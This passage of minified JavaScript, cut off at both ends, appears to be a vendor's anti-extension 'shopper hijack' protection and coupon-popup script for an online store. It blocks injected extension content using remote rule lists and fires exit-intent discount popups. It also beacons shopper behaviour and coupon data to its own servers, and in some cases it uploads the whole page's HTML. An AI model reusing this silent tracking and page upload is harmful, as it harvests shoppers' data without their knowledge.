style="display:block;text-align:center;font-size:19px">Wait! Don\'t Miss 20% Off Your Favorite Calendars!</span><span class="bl-grey" style="display:block;text-align:center">Hold on! Grab 20% off Calendars. Whether it\'s Gary Larson\'s witty comics or scenic wonders, our calendars are the perfect blend of fun and function. </span> </span></div> ',o},copied:function(e,o,t){N.status.entr;y.isMobile&&N.status.entr;var n,a=window.location.href,a=w.removeURLParameter("blpromo",a);a=w.removeURLParameter("utm_source",a),a=w.removeURLParameter("utm_medium",a),a=w.removeURLParameter("utm_content",a),a=w.removeURLParameter("utm_campaign",a),a=w.removeURLParameter("source",a),a=w.removeURLParameter("publisher",a),a=w.removeURLParameter("click",a),a=w.removeURLParameter("clickId",a),a=w.removeURLParameter("ar_channel",a),a=w.removeURLParameter("ar_clx",a),a=w.removeURLParameter("ar_campaign",a),a=w.removeURLParameter("ar_adgroup",a),a=w.removeURLParameter("ar_ad",a),a=w.removeURLParameter("irgwc",a),a=w.removeURLParameter("irclickid",a),-1<(a=(a=w.removeURLParameter("cid",a)).rtrim("?")).indexOf("/checkout/#")?a="":(-1<a.indexOf("#")&&a.replace("#",""),n=-1===a.indexOf("?")?"?":"&",a+=n+"blpromo="+e),N.isPromoAvb;C.send({e:"ppe-applied",c5:e.trim()}),j.session.setItem("blpromo",e),N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1),location.href=a},applyC:function(e,o){N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1);var a,i=e;N.code_copy(i);N.isPromoAvb&&("/cart"==location.pathname?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector("#cart-coupon-code"),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),j.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&(n=document.querySelector(".mz-remove-coupon")).click()},1e3):-1<location.pathname.indexOf("/checkout/")?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector('.mz-button.primary-btn[data-mz-action="addCoupon"]'),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),j.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&((n=document.querySelector(".mz-remove-coupon")).click(),clearInterval(a))},1e3):N.code_copy(i))},GA4Tracking:function(e,o){var t="";-1<e.indexOf("TI3")&&(t=-1<e.indexOf("TI3-E")||-1<e.indexOf("TI3")&&N.engageBucket&&"E"==N.engageBucket?"hesitant-on":"hesitant-off"),-1<e.indexOf("CS")&&(t=-1<e.indexOf("CS-E")||N.engageBucket&&"E"==N.engageBucket?"wishlist_shopper-on":"wishlist_shopper-off"),-1<e.indexOf("WC")&&(t=-1<e.indexOf("WC-E")||-1<e.indexOf("WC")&&N.engageBucket&&"E"==N.engageBucket?"wrong_coupon-on":"wrong_coupon-off"),(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&!y.isMobile&&(t=-1<e.indexOf("E-EI-E")||-1<e.indexOf("E-B-E")||(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&N.engageBucket&&"E"==N.engageBucket?"extension-on":"extension-off"),"wrong_coupon-on"!=(t=-1<e.indexOf("WINSHPN")||-1<e.indexOf("WINSHPR")?-1<e.indexOf("-E")?"frustrated-shoppers-on":"frustrated-shoppers-off":t)&&"hesitant-on"!=t&&"extension-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wrong_coupon-off"!=t&&"hesitant-off"!=t&&"extension-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wishlist_shopper-off"!=t&&"frustrated-shoppers-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wrong_coupon-on"!=t&&"hesitant-on"!=t&&"extension-on"!=t&&"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||!o||(t=t.replace("-on","-revenue"),v.execute("shieldGa4",{c:"BrandlockShopperType",l:t,a:"shopper-revenue",forced:!0}))},adobetl:function(e,o){N.GA4Tracking(e,o)},sid:function(e){var o="";return o?o+=e:o=e,N.status.entr=o,N.put(),o},wcrc:{cpErr:!1,cpErr1:!1,cpSucc:!1,clearTracking:{wc:function(){clearInterval(N.wcrc.cpErr)},rc:function(){clearInterval(N.wcrc.cpSucc)},all:function(){N.wcrc.clearTracking.wc(),N.wcrc.clearTracking.rc()}},track:function(){function n(){N.wcrc.clearTracking.all(),N.bindApply(!1)}-1<location.href.indexOf("/cart")&&(N.wcrc.cpErr=setInterval(function(){var e,o,t=document.querySelector("#js-coupon-code .error__message");t&&(-1<t.innerText.indexOf("CAN NOT BE ADDED TO YOUR BAG")||-1<t.innerText.indexOf("can't be added to your bag"))&&y.wcrc_hit_count<20&&(n(),N.put(),t=N.getActTri(),o=(t=(e=((o=_.getVariant("WC"))&&!N.status.wcS&&0==t.length&&N.activate&&("ON"==o||!0===o?(N.status.wcS=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("wc")):"OFF"==o&&(N.status.wcS=2,N.engageBucket="C",N.put()),e=null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:"",N.adobetl(N.sid("WC"+e),!1)),null!=N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:""),j.session.getItem("__blka_coupon_code")),C.send({e:"WC"+e,c5:t=""!=t&&null!=t?t:""}),j.session.setItem("__blka_coupon_code",""),new Event("bl:WC")),window.dispatchEvent(o),y.wcrc_hit_count++)},400),N.wcrc.cpSucc=setInterval(function(){var e;document.querySelector(".coupon-radio.m-top-z.m-bottom-z.bold.grey1.p1 label")&&y.wcrc_hit_count<20&&(n(),y.wcrc_hit_count++,""!=(e=""!=(e=j.session.getItem("__blka_coupon_code"))&&null!=e?e:"")&&(C.send({e:"RC",c5:e}),e=new Event("bl:RC"),window.dispatchEvent(e)),j.session.setItem("__blka_coupon_code",""))},400))}},ti:function(){var n;N.status.TI3||y.tiactive||(y.tiactive=!0,n=setInterval(function(){var e={},o=j.local.getItem("__blka_props");if(o)try{var t=JSON.parse(o||{})}catch(e){j.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{t={cart_size:0,cart_value:0};j.local.setItem("__blka_props",JSON.stringify(t))}t&&(e.cart_size=parseFloat(t.cart_size)||0,e.cart_value=parseFloat(t.cart_value)||0,e.page_type=t.page_type||"");o={},t=j.local.getItem("__blka_hesitant");if(t)try{o=JSON.parse(t||{})}catch(e){o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},j.local.setItem("__blka_hesitant",JSON.stringify(o))}else o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},j.local.setItem("__blka_hesitant",JSON.stringify(o));var t=a.getUD();"prod"==e.page_type&&(o.product_page=1),o.tiSec=+o.tiSec+5,0<e.cart_size&&(o.add_to_cart=!0),y.newSession&&0==e.cart_size&&(o.empty_cart=0==parseInt(e.cart_size)),(t.et&&651<t.et&&!y.isMobile||t.et&&467<t.et&&y.isMobile)&&0<o.product_page&&0==e.cart_size&&o.empty_cart&&!o.add_to_cart&&3<=y.pd&&(clearInterval(n),0==N.getActTri().length)&&!N.status.TI3&&N.activate&&(t=_.getVariant("HS"),N.put(),"ON"==t||!0===t?(N.status.TI3=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("ti3"),C.send({e:N.sid("TI3-E")}),N.adobetl("TI3-E",!1)):"OFF"==t&&(N.status.TI3=2,N.engageBucket="C",N.put(),C.send({e:N.sid("TI3-C")}),N.adobetl("TI3-C",!1))),j.local.setItem("__blka_hesitant",JSON.stringify(o))},5e3))},getPropsValue:function(){var e=j.local.getItem("__blka_props");if(e)try{var o=JSON.parse(e||{})}catch(e){j.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{o={cart_size:0,cart_value:0};j.local.setItem("__blka_props",JSON.stringify(o))}return o},carlen:function(){},ep:function(){var e=setInterval(function(){N.cpExist&&(clearInterval(e),C.send({e:N.sid("EPR")}),N.adobetl(N.sid("EPR"),!1))},787)},ei:function(){var e=_.getVariant("ES");N.mousebound||N.status.eei||x.conversion||y.isMobile||null==e||(N.mousebound=!0,this.addEvent(document,"mouseout",N.eicb))},eicb:function(e){var o;"input"==(e=e||window.event).target.tagName.toLowerCase()||(o=Math.max(document.documentElement.clientWidth,window.innerWidth||0),e.clientX>=o-50)||50<=e.clientY||(o=e.relatedTarget||e.toElement,e=_.getVariant("ES"),o)||(o=N.getActTri(),N.removeEvent(document,"mouseout",N.eicb),!N.status.eei&&N.cpExist&&0==o.length&&N.activate&&("ON"==e||!0===e?(N.status.eei=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("eei")):"OFF"==e&&(N.status.eei=2,N.engageBucket="C",N.put()),N.adobetl("E-EI-"+N.engageBucket),C.send({e:N.sid("E-EI-"+N.engageBucket)})))}.bind(this),mark:function(){},calc:function(){},reset:function(){N.fire=!1,N.activate=!1,N.engageBucket="",N.active="",C.data.mod="",N.status={},N.fire=!1,N.engage=!1,N.mainEle=null,N.tagEle=null,N.panelEle=null,N.successEle=null,y.ppeActivePromo=null,N.ppeD&&N.ppeD.remove()},listenApply:function(){var e;N.applyClicked||(N.applyClicked=!0,N.wcrc.clearTracking.all(),(e=document.getElementById("dwfrm_cart_couponCode"))&&""!=e.value?(j.session.setItem("__blka_coupon_code",e.value),C.send({e:"promoApply",c5:e.value})):j.session.setItem("__blka_coupon_code",""))},checkForLoader:function(){var e=setInterval(function(){document.querySelector(".block.discount.active")||(clearInterval(e),N.bindApply(!1))},500)},bindApply:function(e){N.wcrc.clearTracking.all(),N.applyClicked=!1;var o=document.querySelector("#add-coupon");o&&(clearInterval(c),r.unbind(o,"click",N.listenApply),r.bind(o,"click",N.listenApply),e)&&N.promoPopAuto()},promoPopAuto:function(){var e;if(y.coupon_to_be_applied=j.session.getItem("blpromo"),!y.coupon_to_be_applied||!N.isPromoAvb||y.ppeActivePromo&&"undefined"!=y.ppeActivePromo||(N.applyC(y.coupon_to_be_applied),y.isMobile&&(e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()),y.ppeActivePromo&&"undefined"!=y.ppeActivePromo&&y.coupon_to_be_applied&&""!=y.coupon_to_be_applied)if(N.isPromoAvb){if(!y.isMobile){if(N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){var o=0;try{o=JSON.parse(j.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.applyC(y.ppeActivePromo),N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}y.isMobile&&(this.show(!1),N.applyC(y.ppeActivePromo),e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()}else{if(!y.isMobile){if(N.applyC(y.ppeActivePromo),N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){o=0;try{o=JSON.parse(j.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}y.isMobile&&(this.show(!1),N.applyC(y.ppeActivePromo))}},init:function(){var e;y.wcrc_hit_count=0,N.fire||(-1<location.search.indexOf("brandlock-engage=active")&&k.setItem("_blka_engage_test","y",1/0,"/",w.getDomain(location.href)),1==k.getItem("__blka_bst")&&(N.ei(),N.ti(),setTimeout(function(){N.carlen()},1e3)),N.activate=y.shield.active&&!y.isMobile&&(x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")),N.isPromoAvb=-1<location.href.indexOf("/cart"),N.isPromoAvb&&(N.bindApply(!0),!(e=j.session.getItem("__blka_coupon_code"))||null==e&&""==e||N.wcrc.track()),N.activate&&(N.fire=!0,N.get(),N.active=!0,N.active)&&(y.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.CS&&1!=N.status.eei&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR||(N.getActivePromo(),N.showTag(),1==N.status.CS&&S.updateProgressBar()),!y.isMobile||1!=N.status.wcS&&1!=N.status.TI3&&1!=N.status.WINSHPN&&1!=N.status.WINSHPR&&1!=N.status.CS||(N.showTag(),1==N.status.CS&&S.updateProgressBar())),N.isPromoAvb)||N.promoPopAuto()}},D=function(e){var o=_.getVariant("HJSHP");o&&(y.shield.active="ON"==o||!0===o,y.b=y.shield.active?"PG":"CG",e%2==0&&y.shield.active&&x.shield.bot.active?Y():Y("y"),y.lazy=x.shield.lazy,y.lazy&&(x.observe.scriptsBefore=!0,y.__blka_m?(y.lazy=!1,x.observe.scriptsBefore=!1):x.observe.mutation.delay=x.observe.mutation.mobileDelay=0),y.bid=e),y.shield.cashback=!1,y.shield.cashbackAB=!0===_.getVariant("ES")||"ON"==_.getVariant("ES")||"OFF"!==_.getVariant("ES")&&null},v.bind("shieldStatus",D),v.bind("onInfection",function(){1!=y.__blka_m&&(y.__blka_m=1,j.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e)}),v.bind("onInfectionCb",function(){N.cpExist=!0,1!=y.__blka_m&&(y.__blka_m=1,j.local.setItem("__blka_m",1));var e=new Event("bl:PI");window.dispatchEvent(e),y.shield.cashbackAB&&null!==y.shield.cashbackAB?N.isGaReported||(N.adobetl("E-B-E",!1),C.send({e:"E-B-E"}),N.isGaReported=!0):0==y.shield.cashbackAB&&null!==y.shield.cashbackAB&&(N.isGaReported||(N.adobetl("E-B-C",!1),C.send({e:"E-B-C"})),N.isGaReported=!0)}),v.bind("shieldGa",function(e){e=e||{};var t,n,a,i,o="";x.shield.ga.active&&(o=y.shield.active?"Hijack_shopper-ON":"Hijack_shopper-OFF"),(x.shield.ga.active||e.forced)&&(t=e.c||x.shield.ga.cat,n=e.a||o,a=e.l||"",(i=function(){var e,o;window.ga&&window.ga.create&&window.ga.loaded?(e=window.ga.getAll(),o=[],e.forEach(function(e){o.indexOf(e.get("trackingId"))<0&&(window.ga(e.get("name")+".send","event",t,n,a,{nonInteraction:1}),o.push(e.get("trackingId")))})):setTimeout(function(){i()},457)})())}),v.bind("shieldGa4",function(e){e=e||{};var o="";x.shield.ga.active&&(o=y.shield.active?"hijack_shopper-on":"hijack_shopper-off"),(x.shield.ga.active||e.forced)&&(e.c||x.shield.ga.ga4_cat,o=e.a||o,e=e.l||"",window.dataLayer=window.dataLayer||[],window.dataLayer.push({bl_ea:o}),window.dataLayer.push({bl_el:e}),window.dataLayer.push({event:"bl_event"}))}),I={active:!1,cashback:!1,rank:s.boot(function(){_.getVariant("HJSHP");var e=JSON.parse(k.getItem("_blkp_xps"));return D(e?e.HJSHP:null),e}),rules:x.rules,unknown:[],caching:x.shield.cache,cache:{hit:0,miss:0,heap:{}},directives:{ALL:/(?:)/,NONE:/(?!)/,URL:/((?:(http|https|Http|Https|rtsp|Rtsp):\/\/(?:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,64}(?:\:(?:[a-zA-Z0-9\$\-\_\.\+\!\*\'\(\)\,\;\?\&\=]|(?:\%[a-fA-F0-9]{2})){1,25})?\@)?)?((?:(?:[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}\.)+(?:(?:aero|arpa|asia|a[cdefgilmnoqrstuwxz])|(?:biz|b[abdefghijmnorstvwyz])|(?:cat|com|coop|c[acdfghiklmnoruvxyz])|d[ejkmoz]|(?:edu|e[cegrstu])|f[ijkmor]|(?:gov|g[abdefghilmnpqrstuwy])|h[kmnrtu]|(?:info|int|i[delmnoqrst])|(?:jobs|j[emop])|k[eghimnrwyz]|l[abcikrstuvy]|(?:mil|mobi|museum|m[acdghklmnopqrstuvwxyz])|(?:name|net|n[acefgilopruz])|(?:org|om)|(?:pro|p[aefghklmnrstwy])|qa|r[eouw]|s[abcdeghijklmnortuvyz]|(?:tel|travel|t[cdfghjklmnoprtvwz])|u[agkmsyz]|v[aceginu]|w[fs]|y[etu]|z[amw]))|(?:(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9])\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[1-9]|0)\.(?:25[0-5]|2[0-4][0-9]|[0-1][0-9]{2}|[1-9][0-9]|[0-9])))(?:\:\d{1,5})?)(\/(?:(?:[a-zA-Z0-9\;\/\?\:\@\&\=\#\~\-\.\+\!\*\'\(\)\,\_])|(?:\%[a-fA-F0-9]{2}))*)?(?:\b|$)/gi,hasPath:function(e){return/^(?:\w+:\/\/|)[^\/]+\//.test(e)},hasScheme:function(e){return/^[a-z][\w\-]+:(?:\/+|[^/]*\D|$)/.test(e)},parse:function(e){try{var n=!1,o=e&&e.split(/\s+/).map(function(e){var o,t;return(n="*"===e?!0:n)||!/\S+/.test(e)?null:/[^\w\-\[\]/:%@;&#\?\.\*]/.test(e)?e:(o=this.hasPath(e),t=this.hasScheme(e),e=e.replace(/[\.\?\-]/g,"\\$&"),t||("\\."===e.substring(0,2)?e="(?:[^/]+\\.)?"+e.substring(2):-1<e.indexOf("#")&&(e=e.split("#").join("(?:[^/]+)?")),e="[a-z]\\w+://"+e),o||":"==e.substring(e.length-1)||(e+="(?::\\d+)?(?:[/\\?#]|$)"),/\*/.test(e)?("*"==e.slice(-1)?e=e.slice(0,-1):o&&(e+="$"),"^"+e.replace(/\*/g,".*?").replace(/^([^\/:]+:\/*)\.\*/,"$1[^/]*")):"^"+e)},this).filter(function(e){return null!==e});if(n)return this.ALL;if(0!==o.length)try{return new RegExp(o.join("|"),"i")}catch(e){if(0!==(o=o.filter(function(e){try{return new RegExp(e,"i"),!0}catch(e){}return!1})).length)return new RegExp(o.join("|"),"i")}}catch(e){}return this.NONE}},blocker:s.boot(function(){var o,t,a={},e={Event:["preventDefault"],HTMLElement:["removeChild","setAttribute"]};for(o in e)e.hasOwnProperty(o)&&(a[o]={},t=O[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}));try{var n,i=document.createElement("div"),c=(i.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.innerHTML="<iframe style='display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0'></iframe>",i.querySelector("iframe"));c.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",r.bind(c,"load",s.exe(function(){try{if(c.contentWindow)for(var o in e){var t;e.hasOwnProperty(o)&&(a[o]={},t=c.contentWindow.window[o].prototype,e[o].forEach(function(e){a[o][e]=t[e]}))}c.remove()}catch(e){console.log(e)}})),(n=function(){try{document.body.appendChild(c)}catch(e){setTimeout(function(){n()},457)}})()}catch(e){}return{preventDefault:s.exe(function(e){a.Event&&a.Event.preventDefault&&a.Event.preventDefault.apply(e,[])}),prevent:s.exe(function(e,o,t){var n=e.querySelectorAll("*").length||1;y.domNodes&&.4<n/y.domNodes?(C.send({e:"html-removed",c1:y.domNodes,c2:n,c3:o||null}),C.post({e:"html-removed-data",html:e.outerHTML})):a.HTMLElement&&(a.HTMLElement.setAttribute&&((n=a.HTMLElement.setAttribute).apply(e,["defer","defer"]),n.apply(e,["style","display:none"])),!t)&&a.HTMLElement.removeChild&&e.parentNode&&a.HTMLElement.removeChild.apply(e.parentNode,[e])})}}),protection:s.boot(function(){var u="a, embed, iframe, img, script, form, link",k={a:"href",link:"href",embed:"src",iframe:"src",img:"src",script:"src",form:"action"};function d(e,o,t){var n=e[o];return n&&t&&(n="string"==typeof n?e[o]=I.directives.parse(n):n).test(t)}return{url:function(o,e,t){o=p.s(o)?o:o.toString();var n="",a="",i=!1;try{var c=new URL(o,location);o=c.href,n=c.host,a=c.pathname}catch(e){c=document.createElement("a");c.href=o,o=c.href,n=c.host,a=c.pathname}if(n&&I.rules.u&&I.rules.u[n]){switch(I.rules.u[n]){case 1:case 2:case 3:i=!1}return{src:o,block:i,radix:e}}if(o&&!w.nonHttpLink(o)&&w.isExternalLink(o)){0==o.indexOf("//")&&(o=document.location.protocol+o);var r={src:o=(o=/[?#]/.test(o)?o.split(/[?#]/)[0]:o).trim(),block:!1,radix:e};if(I.caching&&I.cache.heap[o])r=I.cache.heap[o],I.cache.hit++;else{var s=[I.rules];t&&s.unshift(t);for(var l=0;l<s.length;l++){if(d(s[l],"ultra",o)){r.block=!1;break}var m={src:o,radix:e};if(y.shield.active||y.shield.cashback){if(d(s[l],"white",o)){r.block=!1,m.set="w",I.unknown.push(m);break}if(y.shield.cashback&&d(s[l],"cb",o)){r.block=y.shield.cashbackAB,m.blocked=y.shield.cashbackAB,m.set="cb",I.unknown.push(m),v.execute("onInfectionCb");break}if(d(s[l],"black",o)){r.block=y.shield.active,m.blocked=y.shield.active,m.set="b",I.unknown.push(m),v.execute("onInfection");break}if(!((e,o)=>{if(!(o&&-1<e.indexOf("extension://")&&I.rules.extp))return!!(o&&0==o.indexOf("/sec/pjs/")||0==o.indexOf("/sec/rjs/"));for(var t=o.split("/").filter(function(e){return!!e}),n=0,a="",i=t.length;n<i;n++)if(a=a?a+"/"+t[n]:t[n],I.rules.extp[a])return 1})(o,a)){m.set="u",I.unknown.push(m);break}r.block=y.shield.active,m.blocked=y.shield.active,-1<o.indexOf("extension://")?m.set="extp":m.set="p",I.unknown.push(m),v.execute("onInfection")}else I.unknown.push(m)}y.postSent,I.cache.heap[o]=r,I.cache.miss++}return r}return{block:!1}},html:function(t,e,o){var n,a=n={block:!1,radix:e};if(t instanceof HTMLObjectElement||t instanceof HTMLEmbedElement||t instanceof HTMLImageElement||t instanceof HTMLAnchorElement||t instanceof HTMLFormElement||t instanceof HTMLIFrameElement||t instanceof HTMLScriptElement){var i=(p=(t.nodeName||"").toLowerCase())?k[p]:"",c=t.getAttribute(i);if(i&&c&&(a=I.protection.url(c,e,o)),!t.hasChildNodes())return a}var r={active:!0,evalStat:!1};if(r.fpDm=(()=>{var e,o;if(r.active&&(t.__sn,1)&&("div"==(t.nodeName||"").toLowerCase()&&0<t.childNodes.length&&t.getAttribute("style")&&0==t.getAttribute("style").indexOf("display: block !important;")))return e=t.childNodes.length,o=0,w.toArray(t.childNodes).forEach(function(e){e.getAttribute("style")&&0==e.getAttribute("style").indexOf("display: block !important;")&&o++}),e==o&&(r.evalStat=!0)})(),!r.evalStat&&"object"==typeof t&&t.querySelectorAll){var s=w.toArray(t.querySelectorAll(u));if(t.shadowRoot){var l,c=t.shadowRoot.querySelectorAll(I.rules.selectors),c=w.toArray(c).filter(function(e){return!0}),m=!1;if(y.shield.cashback&&I.rules.cbs&&(l=t.shadowRoot.querySelectorAll(I.rules.cbs),l=w.toArray(l).filter(function(e){return!0}))&&l.length&&(m=!0,c=c.concat(l)),c.length)return l={src:"https://malicious-selectors-brandlock.io",ele:"",radix:e},y.shield.cashback&&m?(a.block=y.shield.cashbackAB,a.blocked=y.shield.cashbackAB,l.blocked=y.shield.cashbackAB,v.execute("onInfectionCb")):y.shield.active&&(a.block=!0,a.blocked=!0,l.blocked=!0),I.unknown.push(l),a;c=w.toArray(t.shadowRoot.querySelectorAll(u)),c=w.toArray(c).filter(function(e){return!0}),s=s.concat(c)}for(var d=0;d<s.length;d++){var p,h=s[d],i=(p=(h.nodeName||"").toLowerCase())?k[p]:"",b="";if(i||!h[x.nonce]){var g,b=h.getAttribute(i),f=null;try{h instanceof HTMLIFrameElement&&(f=h.contentDocument||(h.contentWindow||h).document)}catch(e){f=null}f?n=I.protection.html(f,"IframeDocument",o):b&&(w.nonHttpLink(b)?(f=h.textContent)&&(f.match(I.directives.URL)||[]).forEach(function(e){(g=I.protection.url(e,"SourceAttribute",o)).block&&(n.block=!0,n.blocked=g.blocked)}):n=I.protection.url(b,e,o)),n.block&&(a.block=!0,a.blocked=n.blocked)}}}return a}}}),init:function(){var o;x.payload&&(o=function(){var e=document.createElement("script");e.src=x.payloadDomain+x.payloadPath,e.type="text/javascript",e.async=!0,r.bind(e,"load",s.exe(function(){O.__brandlock__&&O.__brandlock__.payload&&O.__brandlock__.payload[x.build]?(I.rules=O.__brandlock__.payload[x.build],O.__brandlock__.payload[x.build]=null,delete O.__brandlock__):(x.payloadPath+="?_="+n(),setTimeout(function(){o()},457))})),document.head.appendChild(e)})()}},c.mutation=s.boot(function(){var c={caching:x.observe.mutation.rules.cache,localRules:x.observe.mutation.rules.apply?x.observe.mutation.rules:null,cache:{hit:0,miss:0,heap:{}},timeout:y.isMobile?x.observe.mutation.mobileDelay:x.observe.mutation.delay,delay:0,defer:100,listen:function(i){O.MutationObserver&&(c.startTime=n(),c.delay=c.timeout,new MutationObserver(function(e){c.delay=c.delay?Math.max(c.timeout-(n()-c.startTime)+c.defer,0):0,setTimeout(function(){c.delay=0,e.forEach(function(e){var o=e.addedNodes;if(o)for(var t=o.length;0<t--;){var n,a=((n=o[t]).nodeName||"").toLowerCase();-1<x.observe.mutation.observables.indexOf(a)&&c.inspect(n,i)}})},c.delay)}).observe(document,{subtree:!0,childList:!0}))},inspect:s.exe(function(e,o){I.protection.html(e,o,c.localRules).block&&I.blocker.prevent(e,o)}),listening:!1};return function(){x.observe.mutation.active&&!c.listening&&(c.listen("mutation"),c.listening=!0)}}),v.bind("listenMutation",c.mutation),J=x.shield.bot.active?("y"===j.session.getItem("__blka_hp",!0)||(ne=!0,d=s.exe(function(e){r.unbind(document,"mousemove",d),r.unbind(document,"touchmove",h),de()}),h=s.exe(function(e){r.unbind(document,"touchmove",h),r.unbind(document,"mousemove",d),de()}),r.bind(document,"mousemove",d),r.bind(document,"touchmove",h)),function(){var e;(y.shield.active&&ne?e=function(){te?me(!0):setTimeout(function(){e()},457)}:me)()}):function(){me()},C=s.boot(function(){return{queue:[],ready:!1,data:{u:window.location.href,c:j.local.getItem("_blka_hit_count"),c4:JSON.parse(k.getItem("_blkp_xps")),web_id:x.siteId,h:w.uuid(),conversion:x.conversion,ver:x.version,bld:x.build,ref:document.referrer||"",utms:w.getURLParameter("utm_source"),utmm:w.getURLParameter("utm_medium"),utmc:w.getURLParameter("utm_campaign"),utmt:w.getURLParameter("utm_term"),utmcnt:w.getURLParameter("utm_content")},send:function(e){if(!this.ready)return this.queue.push(e),!1;y.newSession&&!y.hitCountReset&&(this.data.c=1,y.hitCountReset=!0);var o=Object.assign(e,this.data),e=(j.local.setItem("_blka_hit_count",++this.data.c,"","/",w.getDomain(location.href)),e.js?o.js=e.js:(o.js=I.unknown,I.unknown=new Array),o.c4=JSON.parse(k.getItem("_blkp_xps")),o.load_time=y.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),x.reportDomain+"?hit="+encodeURIComponent(o));return document.createElement("img").src=e,!0},post:function(e){var o;return e=e||{},!!this.ready&&(o=Object.assign(e,this.data),++this.data.c,o.html=e.html||document.documentElement.outerHTML,o.load_time=y.loadTime,o.unload_time=Math.max(n()-s.startTime,0),o=JSON.stringify(o),(e=new XMLHttpRequest).open("post","https://post.brandlock.io/h",!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.send("hit="+o),!0)},c:function(e){e=e||{};var e=Object.assign(e,this.data),t=(++this.data.c,e.load_time=y.loadTime,e.unload_time=Math.max(n()-s.startTime,0),e=JSON.stringify(e),new XMLHttpRequest);return t.onreadystatechange=function(){if(4==this.readyState&&200==this.status){var o=t.responseText;try{o=JSON.parse(o)}catch(e){o={}}o.c&&o&&o.c&&o.w&&(N.couponCodes[o.w]=window.btoa(o.c),O.localStorage.setItem("__blka__ec",JSON.stringify(N.couponCodes)),code=o.c,j.session.setItem("blpromo",code),N.copied(code,null,null))}},t.open("get","https://post.brandlock.io/c?hit="+encodeURIComponent(e),!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(),!0}}}),v.bind("buildCheck",function(){var e,o;y.newVisitor?O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5):(e=+O.localStorage.getItem("__blka__buildts"),(y.newSession||!e||s.startEpoch>e)&&(O.localStorage.setItem("__blka__buildts",s.startEpoch+144e5),e=document.createElement("script"),o=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+s.startEpoch,o.parentNode.insertBefore(e,o)))}),v.bind("setupReporting",function(){if(C.ready=!0,0<C.queue.length)for(;C.queue.length;)C.send(C.queue.shift())}),v.bind("loading",function(){}),v.bind("interactive",function(){y.domNodes=document.getElementsByTagName("*").length,0<I.unknown.length&&C.send({e:"interactive"})}),v.bind("avast",function(){var e=[],o=document.querySelectorAll("span#a-sp-root-template div.asp-offer-item");if(o&&0<o.length){for(var t=0;t<o.length;t++){var 